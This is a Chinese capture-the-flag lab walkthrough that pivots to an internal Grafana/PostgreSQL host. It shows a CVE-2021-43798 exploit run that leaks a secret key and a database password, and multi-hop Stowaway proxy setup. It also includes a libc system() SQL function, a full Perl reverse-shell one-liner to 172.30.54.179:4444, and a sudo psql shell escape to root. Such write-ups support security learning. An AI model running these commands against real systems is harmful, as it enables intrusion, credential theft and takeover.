

成功拿下web03
Grafana存在CVE-2021-43798

可以看到web03有两张网卡
因为web03不出网我们使用scp把需要的文件从web01copy进去

毫无以为我们要扫54网段因为只剩下最后一个flag多给了一个网卡那就肯定在54网段上了
./fscan -h 172.30.54.179/24
这个123456不用管因为是我们自己改的
可以看到
http://172.30.54.12:3000/login有一个grafana服务
那么现在很明显grafana和我们不在一个网段上我们想要访问是做不到的,我们先用grafana exp打一波
root@web03:~# ./linux_amd64_grafanaExp exp -u http://172.30.54.12:3000
2025/08/28 17:51:36 Target vulnerable has plugin [alertlist]
2025/08/28 17:51:36 Got secret_key [SW2YcwTIb9zpOOhoPsMm]
2025/08/28 17:51:37 There are [1] records in data_source table.
2025/08/28 17:51:37 type:[postgres] name:[PostgreSQL] url:[localhost:5432] user:[postgres] password[�
�K�<<a8�aIc���rrT���<X] database:[postgres] basic_auth_user:[] basic_auth_password:[]
2025/08/28 17:51:37 All Done, have nice day!
root@web03:~#
./grafanaExp_linux_amd64 exp -u http://172.30.54.12:3000
2024/01/06 20:36:23 Target vulnerable has plugin [alertlist]
2024/01/06 20:36:23 Got secret_key [SW2YcwTIb9zpOOhoPsMm]
2024/01/06 20:36:23 There is [0] records in db.
2024/01/06 20:36:24 type:[postgres] name:[PostgreSQL] url:[localhost:5432] user:[postgres] password[Postgres@123] database:[postgres] basic_auth_user:[] basic_auth_password:[]
2024/01/06 20:36:24 All Done, have nice day!可以看到拿下了但是我们现在访问不了所以要搭建多层代理
多层代理(参考大佬文章)
Stowaway https://github.com/ph4ntonn/Stowaway
应该下载这些就行了,中间的传输大家自己来就行scp就能传
控制端运行:
./linux_x64_admin -l 1234 -s 123VPS1 出网靶机运行:
./linux_x64_agent -c 控制端ip:1234 -s 123 --reconnect 8建立连接后在控制端运行:
use 0
listen
1
1234然后用VPS2内网不出网靶机连接VPS1的1234端口
./linux_x64_agent -c VPS1:1234 -s 123 --reconnect 8


过一会儿会在控制端看见新节点node 1加入,这个就是经过VPS1代理的VPS2,先back,选择use 1,socks 9384,就可以在9384建立对web3的多层代理,同时也不会影响之前在web1上建立的代理

然后我们用新代理在本地连postgresql
只需要改socks5就行了
要做的就俩事,第一个事是改root密码,命令是
ALTER USER root WITH PASSWORD '123456';
接着是弹shell,psql也可以创建函数执行命令,缺点是没回显
CREATE OR REPLACE FUNCTION system (cstring) RETURNS integer AS '/lib/x86_64-linux-gnu/libc.so.6', 'system' LANGUAGE 'c' STRICT;
select system('curl 172.30.54.179');
shell,bash之类的弹不了,但能用perl弹
select system('perl -e \'use Socket;$i="172.30.54.179";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};\'');
提权
输入命令
sudo -l

我们先做一个持久化shell
python3 -c 'import pty; pty.spawn("/bin/bash")'然后sudo /usr/local/postgresql/bin/psql进行提权

输入
root=# \?
#查看help
!/bin/bash
# 执行bash,最后拿下root权限

如果你想访问看一下grafana的话那么你只需要把本机Proxifier挂到9384即可
参考文章:
https://fushuling.com/index.php/2024/01/06/%E6%98%A5%E7%A7%8B%E4%BA%91%E5%A2%83-hospital/
https://blog.csdn.net/uuzeray/article/details/143355454
https://saucer-man.com/information_security/233.html
https://fushuling.com/index.php/2023/09/21/%e5%86%85%e7%bd%91%e4%bb%a3%e7%90%86%e6%90%ad%e5%bb%ba/

